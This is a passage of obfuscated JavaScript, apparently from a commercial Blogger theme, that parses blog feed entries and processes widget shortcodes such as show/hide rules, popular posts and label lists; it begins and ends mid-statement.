gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG